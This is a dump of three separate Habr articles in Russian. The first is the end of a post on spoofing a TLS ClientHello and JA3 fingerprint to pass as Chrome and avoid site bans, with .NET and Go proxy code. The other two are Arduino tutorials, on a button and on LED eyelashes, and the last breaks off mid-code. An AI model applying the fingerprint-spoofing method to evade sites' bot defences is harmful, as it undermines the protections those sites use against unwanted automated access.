Как мы можем заметить, пакеты сильно различаются. Наша задача сделать полностью идентичный приветственному пакету TLS браузера. В таком случае нас не смогут забанить, а если захотят, то забанив нас, никто не сможет зайти на сайт с Google Chrome. Вот и решение, осталось лишь подменить пакет.
Обход TLS Fingerprint с помощью .NET (Попытка)
----------------------------------------------
Изучив все апи для работы с HTTP, выяснилось, что наш любимый язык C# не позволяет манипулировать параметрами на таком низком уровне сети. Попробуем добавить такую возможность сами. Благо .NET опенсоурсный, скачиваем [runtime](https://github.com/dotnet/runtime). Нас интересует библиотека `System.Net.Security`. В классе `SslStream.Implementation` есть метод `ForceAuthenticationAsync`. Взглянем на кусок кода:
```
message = _context!.NextMessage(reAuthenticationData);
if (message.Size > 0)
{
await adapter.WriteAsync(message.Payload!, 0, message.Size).ConfigureAwait(false);
await adapter.FlushAsync().ConfigureAwait(false);
if (NetEventSource.Log.IsEnabled())
NetEventSource.Log.SentFrame(this, message.Payload);
}
```
В методе `NextMessage` инициализируется контекст безопасности между клиентским приложением и удаленным узлом, который присваевает дефолтный `Payload`. У каждой ОС свой поставщик услуг обеспечения безопасности. У Windows это Security Support Provider Interface (SSPI).
Если перевести массив байтов `Payload` в шестнадцатеричную систему счисления и сравнить с пакетом, становится ясно, что `Payload` и есть наш пакет:
Копируем как шестнадцатеричный дамп (в Wireshark нет возможности сдампить в десятичную систему счисления) пакет браузера, переводим в десятичную систему счисления. Попробуем подсунуть в поле `Payload` скопированные данные:
```
message = _context!.NextMessage(reAuthenticationData);
message.Size = TlsPayload.Length;
byte[] tlsPayload = new byte[TlsPayload.Length];
TlsPayload.CopyTo(tlsPayload, 0);
// update random from message.Payload
for (int i = 11; i < 43; i++)
{
tlsPayload[i] = message.Payload![i];
}
message.Payload = tlsPayload;
if (message.Size > 0)
{
await adapter.WriteAsync(message.Payload!, 0, message.Size).ConfigureAwait(false);
await adapter.FlushAsync().ConfigureAwait(false);
if (NetEventSource.Log.IsEnabled())
NetEventSource.Log.SentFrame(this, message.Payload);
}
```
Добавляем кастомную библиотеку `System.Net.Security` в наш проект и пробуем отправить запрос.
Получилось подменить, но, к сожалению, следующий пакет возвращает ошибку "Получено ***непредвиденное сообщение*** или оно имеет неправильный ***формат***". Порывшись пару недель, я так и не смог разобраться с этим. Возможно, данный вариант был слишком наивным, но думаю умельцы хабра смогут допилить, а мы переходим к следующему.
Обходим TLS Fingerprint с помощью Golang
----------------------------------------
Наш любимый гугл привел к [библиотеке](https://github.com/Skyuzii/CycleTLS), которая позволяет манипулировать параметрами приветственного пакета. Есть одно но, библиотека написана на языке Golang.
Посидев пару вечеров за изучением языка, удалось написать "прокси" сервер. Скачиваем [проект](https://github.com/Skyuzii/SpoofingTlsFingerprint), запускаем командой `go run main.go port`. Сервер имеет два эндпоинта:
* `check-status`- проверка состояния
* `handle` - обработчик http запросов
Переходим к коду на C#. Мы написали библиотеку [GoProxy](https://www.nuget.org/packages/Haraba.GoProxy/) для удобства, добавляем в проект через nuget manager. Теперь попробуем подменить пакет.
Инициализируем новый класс `GoHttpRequest` с помощью метода `GoHttpRequest.Create`. Метод принимает ссылку на обработчик запроса. `GoHttpRequest` позволяет задать параметры запроса:
```
public class GoHttpRequest
{
/// Ссылка на обработчик запроса
public string GoProxyUrl { get; set; }
/// Ссылка на ресурс
public string Url { get; set; }
/// Полный отпечаток Ja3
/// Можно получить свой полный отпечаток на сайте https://ja3er.com/json
public string Ja3 { get; set; }
/// Тело запроса, если посылается POST запрос
public string Body { get; set; }
/// Прокси
/// http://IP:PORT
/// http://LOGIN:PASS@IP:PORT
public string Proxy { get; set; }
/// Метод запроса
public string Method { get; set; }
/// Идентификатор клиентского приложения
public string UserAgent { get; set; }
/// Таймаут в секундах
public int TimeOut { get; set; }
/// Список куков
public List Cookies { get; set; }
/// Список заголовков
public Dictionary Headers { get; set; }
}
```
Устанавливаем полный отпечаток JA3 (*JA3 и JA3S – это методы снятия отпечатков TLS. JA3 отслеживает способ, которым клиентское приложение обменивается данными через TLS, а JA3S отслеживает ответ сервера. Вместе они создают отпечаток криптографического согласования между клиентом и сервером*), свой отпечаток можно найти по ссылке <https://ja3er.com/json>.
После установки нужных параметров вызываем метод `GetResponseAsync`, он принимает следующие параметры:
* `Url` - ссылка на ресурс
* `Method` - тип запроса (GET|POST|PUT|HEAD)
* `ThrowIfNotSuccessCode` - выкинуть ошибку, если ответ отрицательный
```
// Ссылка на обработчик запросов
const string GoProxyUrl = "http://localhost:8000/handle";
const string ChromeUserAgent = "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36";
const string ChromeJa3 = "771,4865-4866-4867-49195-49199-49196-49200-52393-52392-49171-49172-156-157-47-53,0-23-65281-10-11-35-16-5-13-18-51-45-43-27-21,29-23-24,0";
var response = await GoHttpRequest.Create(GoProxyUrl)
.WithJa3(ChromeJa3)
.WithHeader("Accept", "*")
.WithProxy("http://IP:PORT" | "http://LOGIN:PASS@IP:PORT")
.WithUserAgent(ChromeUserAgent)
.GetResponseAsync("https://ja3er.com/json");
```
В ответ получаем класс `GoHttpResponse`:
```
public class GoHttpResponse
{
/// Статус операции
public bool Success { get; set; }
/// Текст ошибки
public string Error { get; set; }
/// Полезная нагрузка
public GoHttpResponsePayload Payload { get; set; }
}
public class GoHttpResponsePayload
{
/// Статус HTTP запроса
public int Status { get; set; }
/// Конечная ссылка
public string Url { get; set; }
/// Контент
public string Content { get; set; }
/// Список куков с заголовков Set-Cookie
public List Cookies { get; set; }
/// Список заголовков
public Dictionary Headers { get; set; }
}
```
Взглянем на `response.Payload.Content`:
```
{
"ja3_hash": "b32309a26951912be7dba376398abc3b",
"ja3": "771,4865-4866-4867-49195-49199-49196-49200-52393-52392-49171-49172-156-157-47-53,0-23-65281-10-11-35-16-5-13-18-51-45-43-27-21,29-23-24,0",
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36"
}
```
JA3 успешно применился. Вернемся в Wireshark, находим приветсвенный пакет
Как мы видим, пакет идентичен браузерному. Мы успешно подменили приветственный пакет TLS!
Итог
----
В этой статье мы поделились опытом обхода TLS Fingerprint и предоставили библиотеку для удобного использования.
Благодаря решению в виде прокси сервера, обход можно использовать на любом языке
Полезные ссылки:
* [Что такое TLS](https://habr.com/ru/post/258285/)
* [Использование TLS fingerprinting для выявления угроз](https://habr.com/ru/company/acribia/blog/560168/)
* [SpoofingTlsFingerprint](https://github.com/Skyuzii/SpoofingTlsFingerprint) - прокси сервер для обхода TLS Fingerprint на языке Golang
* [GoProxy](https://www.nuget.org/packages/Haraba.GoProxy/) ([github](https://github.com/Skyuzii/Haraba.GoProxy)) - библиотека для удобного обхода TLS Fingerprint. Обертка над [SpoofingTlsFingerprint](https://github.com/Skyuzii/SpoofingTlsFingerprint)
|
https://habr.com/ru/post/596411/
| null |
ru
| null |
# Arduino для начинающих. Часть 2
Предисловие автора
------------------
Доброго времени суток, Хабр. Как и планировала, продолжаю цикл статей, которые помогут Вам в знакомстве с Arduino. Также, в каждой последующей статье (включая эту) вы сможете найти ответы на самые важные вопросы, которые появляются в комментариях. Для тех кто не читал первую часть, [сюда](https://habr.com/post/352806/).
Как определить полярность светодиода
------------------------------------
На данный момент большинство светодиодов делают так, чтоб упростить процесс определения полярности. У светодиода есть две ножки, одна из которых будет длиннее другой. Длинная ножка – это плюс (анод). Короткая ножка — это минус (катод). Но что же делать если выводы светодиода одинакового размера? Иногда вывод катода отмечают точкой или небольшим срезом на корпусе. Также узнать полярность можно путём внимательного рассмотрения кристалла. Плюс имеет гораздо меньший размер внутри линзы по сравнению с минусом. Контакт минуса, в свою очередь, напоминает флажок, на котором размещается кристалл. Также можно определить полярность источником питания. Для этого необходимо источник тока (с напряжением от 3 до 6 вольт), резистор (с сопротивлением 220 – 470 Ом) и сам светодиод. Сначала соедините одну ножку светодиода с резистором. Затем коснитесь светодиодом контактов источника питания. Дотрагиваясь анодом к плюсу, а катодом к минусу, светодиод будет светиться (если он исправен).
Продвигаемся далее в изучении Arduino
-------------------------------------
В прошлой статье мы научились подключать и зажигать светодиод а также мерцать им. А что если нам надо управлять этим светодиодом. Или мы хотим сделать подобие светильника. Тут нам поможет кнопка или переключатель. Но сегодня мы рассмотрим именно кнопку. Они на самом деле могут быть полезными в разных проектах. Приступим.
Необходимые компоненты и подключение
------------------------------------
Для подключения кнопки необходимо:
* контроллер Arduino
* кнопка
* резистор (10 кОм)
* макетная плата
* перемычки/провода
Сама схема подключения выглядит так:
Пишем код
---------
После подключения схемы, давайте разберёмся с самой программой. После подключения схемы, давайте разберёмся с самой программой. В этом примере мы будем управлять светодиодом на 13 пине. То есть можно не подключать дополнительный светодиод так ка есть встроенный. Но об подключении светодиода можно почитать в 1 части Arduino для начинающих.
```
int Led = 13;
int Button = 2; // номер пина, подключенного к кнопке
void setup(){
pinMode(Led, OUTPUT);
pinMode(Button, INPUT);
}
void loop(){
if(digitalRead(Button) == HIGH){ // если кнопка нажата
digitalWrite(Led, HIGH); // светодиод горит
}
else{ // если не нажата (иначе)
digitalWrite(Led, LOW); // светодиод не горит
}
}
```
Этот пример достаточно хороший. Но, а если нам надо выполнять действие не по удержанию, а по нажатию. Тогда мы немного изменим наш код. Мы добавим ещё две переменных, некие флаги, которые будут следить за некоторыми процессами. И код выглядит уже так:
```
bool But = true; // проверка на кнопку
bool Light = false; // проверка на свет
int Led = 13;
int Button = 2; // номер пина, подключенного к кнопке
void setup(){
pinMode(Led, OUTPUT);
pinMode(Button, INPUT);
}
void loop(){
bool Now = digitalRead(Button); // состояние кнопки прямо сейчас
if(But && !Now)
{
delay(10); // небольшая задержка
Now = digitalRead(Button);
if(!Now)
{
Light = !Light;
digitalWrite(Led, Light);
}
}
But = Now;
}
```
В этом коде Вы могли заметить `Light = !Light`. Сейчас объясню. Мы считываем была ли кнопка опущена. Далее небольшой задержкой определяем не было ли это ошибкой и если кнопка действительно была нажата инвертируем сигнал светодиода. То есть если светодиод горел – он перестанет гореть. И наоборот.
Дребезг контактов
-----------------
Очень хорошо, когда всё идеально. Но к сожалению всё на так и идеально. И с кнопками та же проблема. Механические контакты кнопки не могут замыкаться/размыкаться мгновенно. Это называется «дребезг контактов». Как это понять. На вход микроконтроллера поступают импульсы. Но вместо того чтоб просто получить 1 или 0 из-за данного явления на вход поступает целая кучка импульсов. Это может создать ложные сигналы. И именно поэтому мы делаем небольшую задержку в нашей программе. На скорость это особо не повлияет, но обеспечит нас от ошибки.

На этом у нас конец второй части. Спасибо за внимание.
|
https://habr.com/ru/post/358186/
| null |
ru
| null |
# Макияж для кибер золушки. Arduino проект выходного дня. Светодиодные ресницы

Впервые светодиодные ресницы показал дизайнер Тьен Фам на «The Maker Faire» в Сан-Франциско. Это было года два назад. Ну, и почти сразу в пещере алибабы, китайские разбойники начали раздавать аналоги за 400 или даже 300 рублей.
На картинках это две тонкие печатные платы с двенадцатью светодиодами, которые подключены тонкими шлейфами к плате управления с аккумулятором. Светящиеся ресницы крепятся с помощью специального клея поверх обычных или накладных, а контроллер и аккумулятор прячутся в волосах. Технически на первый взгляд ничего сложного. Но! Если присмотреться на плате-реснице 12 светодиодов, а в шлейфе только три провода. При этом светодиоды не только светятся или моргают, но и работают как бегущие огни. Я полдня ломал голову, как это они сделали. Пересмотрел кучу рекламных роликов. И, при замедленном просмотре оказалось, что любой эффект светодиоды выполняют парами. То есть задача тут же сузилась до управления шестью светодиодами по трем проводам. Но все-таки по трём! Шестью по трём! Ещё раз — шестью по трём. И ещё… Потом повторил ещё раз и ответ как-то всплыл сам по себе. Вот он — число всех перестановок из трех элементов равно 6!
Оказывается микроконтроллер перебирает на шлейфе, состоящем из трёх проводников три сигнала: ноль, единицу и третье состояние. Получаем шесть комбинаций/перестановок, а значит, при каждой из перестановок горит один из шести светодиодов. Если они включены по этой схеме:
Для примера зажжем светодиод D2. На А-ноль, на B – третье состояние, на С-единица. Горит только светодиод D2!
Теперь дальше. Ноль и единица на выходах микроконтроллера это легко. А третье состояние? Ещё проще. Устанавливаем режим “вход”. Теперь высокоомный вход, не подтянутый ни к нулю, ни к единицы, практически отключается от схемы управления.
Дальше уже дело кода, динамически управляя выходами микроконтроллера, включаем любое количество светодиодов. Делаем бегущие огни, моргаем, сверкаем, гасим в конце концов.
Ниже код для Arduino с несколькими эффектами для двух ресниц с шестью группами светодиодов в каждой.
**Открываем и смотрим**
```
#include
#define LEFT\_PIN\_1 2
#define LEFT\_PIN\_2 3
#define LEFT\_PIN\_3 4
#define RIGHT\_PIN\_1 5
#define RIGHT\_PIN\_2 6
#define RIGHT\_PIN\_3 7
#define KEY\_PIN 8
#define EFFECT\_0 0
#define EFFECT\_1 1
#define EFFECT\_2 2
#define EFFECT\_3 3
#define EFFECT\_4 4
#define EFFECT\_5 5
#define EFFECT\_6 6
#define EFFECT\_7 7
#define EFFECT\_LAST EFFECT\_7
uint8\_t EffectCnt = 0;
void setup()
{
pinMode(LEFT\_PIN\_1, OUTPUT);
pinMode(LEFT\_PIN\_2, OUTPUT);
pinMode(LEFT\_PIN\_3, OUTPUT);
pinMode(RIGHT\_PIN\_1, OUTPUT);
pinMode(RIGHT\_PIN\_2, OUTPUT);
pinMode(RIGHT\_PIN\_3, OUTPUT);
pinMode(KEY\_PIN, INPUT);
digitalWrite(KEY\_PIN, HIGH);
PCintPort::attachInterrupt(KEY\_PIN, &Key\_ISR, FALLING);
}
//------------------------------------------------------
void loop()
{
void (\*EFFECTS[])(void) = { Lashes\_0, Lashes\_1, Lashes\_2,
Lashes\_3, Lashes\_4, Lashes\_5,
Lashes\_6, Lashes\_7, };
(\*EFFECTS[EffectCnt])();//EffectCnt
delay(100);
Lashes\_Off();
while(!digitalRead(KEY\_PIN));
delay(300);
PCintPort::attachInterrupt(KEY\_PIN, &Key\_ISR, FALLING);
}
//------------------------------------------------------
void Lashes\_0()
{
const uint16\_t ViewDelay = 5;
while(EffectCnt == EFFECT\_0)
{
digitalWrite(LEFT\_PIN\_1, HIGH);
digitalWrite(LEFT\_PIN\_2, LOW);
digitalWrite(LEFT\_PIN\_3, HIGH);
digitalWrite(RIGHT\_PIN\_1, HIGH);
digitalWrite(RIGHT\_PIN\_2, LOW);
digitalWrite(RIGHT\_PIN\_3, HIGH);
delay(ViewDelay);
digitalWrite(LEFT\_PIN\_2, HIGH);
digitalWrite(LEFT\_PIN\_3, LOW);
digitalWrite(RIGHT\_PIN\_2, HIGH);
digitalWrite(RIGHT\_PIN\_3, LOW);
delay(ViewDelay);
digitalWrite(LEFT\_PIN\_1, LOW);
digitalWrite(LEFT\_PIN\_3, HIGH);
digitalWrite(RIGHT\_PIN\_1, LOW);
digitalWrite(RIGHT\_PIN\_3, HIGH);
delay(ViewDelay);
}
}
//------------------------------------------------------
void Lashes\_1()
{
const uint16\_t ViewDelay = 5;
const uint8\_t LashesON = 27;
const uint16\_t PauseDelay = ViewDelay \* LashesON \* 3;
while(EffectCnt == EFFECT\_1)
{
for (uint8\_t i = 0; i < LashesON; i++)
{
digitalWrite(LEFT\_PIN\_1, HIGH);
digitalWrite(LEFT\_PIN\_2, LOW);
digitalWrite(LEFT\_PIN\_3, HIGH);
digitalWrite(RIGHT\_PIN\_1, HIGH);
digitalWrite(RIGHT\_PIN\_2, LOW);
digitalWrite(RIGHT\_PIN\_3, HIGH);
delay(ViewDelay);
digitalWrite(LEFT\_PIN\_2, HIGH);
digitalWrite(LEFT\_PIN\_3, LOW);
digitalWrite(RIGHT\_PIN\_2, HIGH);
digitalWrite(RIGHT\_PIN\_3, LOW);
delay(ViewDelay);
digitalWrite(LEFT\_PIN\_1, LOW);
digitalWrite(LEFT\_PIN\_3, HIGH);
digitalWrite(RIGHT\_PIN\_1, LOW);
digitalWrite(RIGHT\_PIN\_3, HIGH);
delay(ViewDelay);
}
Lashes\_Off();
delay(PauseDelay);
}
}
//------------------------------------------------------
void Lashes\_2()
{
const uint16\_t ViewDelay = 5;
const uint8\_t LashesON = 17;
while(EffectCnt == EFFECT\_2)
{
for (uint8\_t i = 0; i < LashesON; i++)
{
digitalWrite(RIGHT\_PIN\_1, HIGH);
digitalWrite(RIGHT\_PIN\_2, LOW);
digitalWrite(RIGHT\_PIN\_3, HIGH);
delay(ViewDelay);
digitalWrite(RIGHT\_PIN\_2, HIGH);
digitalWrite(RIGHT\_PIN\_3, LOW);
delay(ViewDelay);
digitalWrite(RIGHT\_PIN\_1, LOW);
digitalWrite(RIGHT\_PIN\_3, HIGH);
delay(ViewDelay);
}
Lashes\_Off();
for (uint8\_t i = 0; i < LashesON; i++)
{
digitalWrite(LEFT\_PIN\_1, HIGH);
digitalWrite(LEFT\_PIN\_2, LOW);
digitalWrite(LEFT\_PIN\_3, HIGH);
delay(ViewDelay);
digitalWrite(LEFT\_PIN\_2, HIGH);
digitalWrite(LEFT\_PIN\_3, LOW);
delay(ViewDelay);
digitalWrite(LEFT\_PIN\_1, LOW);
digitalWrite(LEFT\_PIN\_3, HIGH);
delay(ViewDelay);
}
Lashes\_Off();
}
}
//------------------------------------------------------
void Lashes\_3()
{
const uint16\_t ViewDelay = 70;
pinMode(LEFT\_PIN\_1, OUTPUT);
pinMode(RIGHT\_PIN\_1, OUTPUT);
pinMode(LEFT\_PIN\_2, INPUT);
pinMode(RIGHT\_PIN\_2, INPUT);
pinMode(LEFT\_PIN\_3, OUTPUT);
pinMode(RIGHT\_PIN\_3, OUTPUT);
while(EffectCnt == EFFECT\_3)
{
digitalWrite(LEFT\_PIN\_1, HIGH);
digitalWrite(RIGHT\_PIN\_1, HIGH);
digitalWrite(LEFT\_PIN\_3, LOW);
digitalWrite(RIGHT\_PIN\_3, LOW);
delay(ViewDelay);
digitalWrite(LEFT\_PIN\_1, LOW);
digitalWrite(RIGHT\_PIN\_1, LOW);
digitalWrite(LEFT\_PIN\_3, HIGH);
digitalWrite(RIGHT\_PIN\_3, HIGH);
delay(ViewDelay);
pinMode(LEFT\_PIN\_1, INPUT);
pinMode(RIGHT\_PIN\_1, INPUT);
pinMode(LEFT\_PIN\_2, OUTPUT);
pinMode(RIGHT\_PIN\_2, OUTPUT);
digitalWrite(LEFT\_PIN\_2, HIGH);
digitalWrite(RIGHT\_PIN\_2, HIGH);
digitalWrite(LEFT\_PIN\_3, LOW);
digitalWrite(RIGHT\_PIN\_3, LOW);
delay(ViewDelay);
digitalWrite(LEFT\_PIN\_2, LOW);
digitalWrite(RIGHT\_PIN\_2, LOW);
digitalWrite(LEFT\_PIN\_3, HIGH);
digitalWrite(RIGHT\_PIN\_3, HIGH);
delay(ViewDelay);
pinMode(LEFT\_PIN\_3, INPUT);
pinMode(RIGHT\_PIN\_3, INPUT);
pinMode(LEFT\_PIN\_1, OUTPUT);
pinMode(RIGHT\_PIN\_1, OUTPUT);
digitalWrite(LEFT\_PIN\_1, HIGH);
digitalWrite(RIGHT\_PIN\_1, HIGH);
digitalWrite(LEFT\_PIN\_2, LOW);
digitalWrite(RIGHT\_PIN\_2, LOW);
delay(ViewDelay);
digitalWrite(LEFT\_PIN\_1, LOW);
digitalWrite(RIGHT\_PIN\_1, LOW);
digitalWrite(LEFT\_PIN\_2, HIGH);
digitalWrite(RIGHT\_PIN\_2, HIGH); //последняя пара
delay(ViewDelay);
digitalWrite(LEFT\_PIN\_1, HIGH);
digitalWrite(RIGHT\_PIN\_1, HIGH);
digitalWrite(LEFT\_PIN\_2, LOW);
digitalWrite(RIGHT\_PIN\_2, LOW);
delay(ViewDelay);
pinMode(LEFT\_PIN\_1, INPUT);
pinMode(RIGHT\_PIN\_1, INPUT);
pinMode(LEFT\_PIN\_3, OUTPUT);
pinMode(RIGHT\_PIN\_3, OUTPUT);
digitalWrite(LEFT\_PIN\_3, HIGH);
digitalWrite(RIGHT\_PIN\_3, HIGH);
delay(ViewDelay);
digitalWrite(LEFT\_PIN\_2, HIGH);
digitalWrite(RIGHT\_PIN\_2, HIGH);
digitalWrite(LEFT\_PIN\_3, LOW);
digitalWrite(RIGHT\_PIN\_3, LOW);
delay(ViewDelay);
pinMode(LEFT\_PIN\_2, INPUT);
pinMode(RIGHT\_PIN\_2, INPUT);
pinMode(LEFT\_PIN\_1, OUTPUT);
pinMode(RIGHT\_PIN\_1, OUTPUT);
digitalWrite(LEFT\_PIN\_1, LOW);
digitalWrite(RIGHT\_PIN\_1, LOW);
digitalWrite(LEFT\_PIN\_3, HIGH);
digitalWrite(RIGHT\_PIN\_3, HIGH);
}
}
//------------------------------------------------------
void Lashes\_4()
{
const uint16\_t ViewDelay = 30;
randomSeed(analogRead(0));
while(EffectCnt == EFFECT\_4)
{
uint8\_t randNumber = random(0, 7);
switch(randNumber)
{
case 0:
digitalWrite(LEFT\_PIN\_1, HIGH);
digitalWrite(LEFT\_PIN\_3, HIGH);
break;
case 1:
digitalWrite(RIGHT\_PIN\_1, HIGH);
digitalWrite(RIGHT\_PIN\_3, HIGH);
break;
case 2:
digitalWrite(LEFT\_PIN\_1, HIGH);
digitalWrite(LEFT\_PIN\_2, HIGH);
break;
case 3:
digitalWrite(RIGHT\_PIN\_1, HIGH);
digitalWrite(RIGHT\_PIN\_2, HIGH);
break;
case 4:
digitalWrite(LEFT\_PIN\_2, HIGH);
digitalWrite(LEFT\_PIN\_3, HIGH);
break;
case 5:
digitalWrite(RIGHT\_PIN\_2, HIGH);
digitalWrite(RIGHT\_PIN\_3, HIGH);
break;
}
delay(ViewDelay);
Lashes\_Off();
}
}
//------------------------------------------------------
void Lashes\_5()
{
const uint8\_t DelayMin = 1;
const uint8\_t DelayMax = 25;
const uint8\_t LashesON = 6;
int8\_t DelayVal = DelayMin;
bool Direction = false;
while(EffectCnt == EFFECT\_5)
{
for (uint8\_t i = 0; i < LashesON; i++)
{
digitalWrite(LEFT\_PIN\_1, HIGH);
digitalWrite(LEFT\_PIN\_2, LOW);
digitalWrite(LEFT\_PIN\_3, HIGH);
digitalWrite(RIGHT\_PIN\_1, HIGH);
digitalWrite(RIGHT\_PIN\_2, LOW);
digitalWrite(RIGHT\_PIN\_3, HIGH);
delay(DelayVal);
digitalWrite(LEFT\_PIN\_2, HIGH);
digitalWrite(LEFT\_PIN\_3, LOW);
digitalWrite(RIGHT\_PIN\_2, HIGH);
digitalWrite(RIGHT\_PIN\_3, LOW);
delay(DelayVal);
digitalWrite(LEFT\_PIN\_1, LOW);
digitalWrite(LEFT\_PIN\_3, HIGH);
digitalWrite(RIGHT\_PIN\_1, LOW);
digitalWrite(RIGHT\_PIN\_3, HIGH);
delay(DelayVal);
}
if (!Direction)
{
DelayVal++;
if (DelayVal == DelayMax + 1)
{
DelayVal = DelayMax - 1;
Direction = true;
}
}
else
{
DelayVal--;
if (DelayVal == DelayMin - 1)
{
DelayVal = DelayMin + 1;
Direction = false;
}
}
}
}
//------------------------------------------------------
void Lashes\_6()
{
const uint16\_t ViewDelay = 5;
const uint8\_t LashesON\_RED = 45;
const uint8\_t LashesON\_RED\_BLUE = LashesON\_RED;
pinMode(LEFT\_PIN\_1, OUTPUT);
pinMode(RIGHT\_PIN\_1, OUTPUT);
pinMode(LEFT\_PIN\_2, INPUT);
pinMode(RIGHT\_PIN\_2, INPUT);
pinMode(LEFT\_PIN\_3, OUTPUT);
pinMode(RIGHT\_PIN\_3, OUTPUT);
for (uint8\_t i = 0; i < LashesON\_RED; i++)
{
digitalWrite(LEFT\_PIN\_1, HIGH);
digitalWrite(RIGHT\_PIN\_1, HIGH);
digitalWrite(LEFT\_PIN\_3, LOW);
digitalWrite(RIGHT\_PIN\_3, LOW);
delay(ViewDelay);
digitalWrite(LEFT\_PIN\_1, LOW);
digitalWrite(RIGHT\_PIN\_1, LOW);
digitalWrite(LEFT\_PIN\_3, HIGH);
digitalWrite(RIGHT\_PIN\_3, HIGH);
delay(ViewDelay);
}
for (uint8\_t i = 0; i < LashesON\_RED\_BLUE; i++)
{
pinMode(LEFT\_PIN\_1, OUTPUT);
pinMode(RIGHT\_PIN\_1, OUTPUT);
pinMode(LEFT\_PIN\_2, INPUT);
pinMode(RIGHT\_PIN\_2, INPUT);
pinMode(LEFT\_PIN\_3, OUTPUT);
pinMode(RIGHT\_PIN\_3, OUTPUT);
digitalWrite(LEFT\_PIN\_1, HIGH);
digitalWrite(RIGHT\_PIN\_1, HIGH);
digitalWrite(LEFT\_PIN\_3, LOW);
digitalWrite(RIGHT\_PIN\_3, LOW);
delay(ViewDelay);
digitalWrite(LEFT\_PIN\_1, LOW);
digitalWrite(RIGHT\_PIN\_1, LOW);
digitalWrite(LEFT\_PIN\_3, HIGH);
digitalWrite(RIGHT\_PIN\_3, HIGH);
delay(ViewDelay);
pinMode(LEFT\_PIN\_1, INPUT);
pinMode(RIGHT\_PIN\_1, INPUT);
pinMode(LEFT\_PIN\_2, OUTPUT);
pinMode(RIGHT\_PIN\_2, OUTPUT);
digitalWrite(LEFT\_PIN\_2, HIGH);
digitalWrite(RIGHT\_PIN\_2, HIGH);
digitalWrite(LEFT\_PIN\_3, LOW);
digitalWrite(RIGHT\_PIN\_3, LOW);
delay(ViewDelay);
digitalWrite(LEFT\_PIN\_2, LOW);
digitalWrite(RIGHT\_PIN\_2, LOW);
digitalWrite(LEFT\_PIN\_3, HIGH);
digitalWrite(RIGHT\_PIN\_3, HIGH);
delay(ViewDelay);
}
pinMode(LEFT\_PIN\_1, OUTPUT);
pinMode(RIGHT\_PIN\_1, OUTPUT);
while(EffectCnt == EFFECT\_6)
{
digitalWrite(LEFT\_PIN\_1, HIGH);
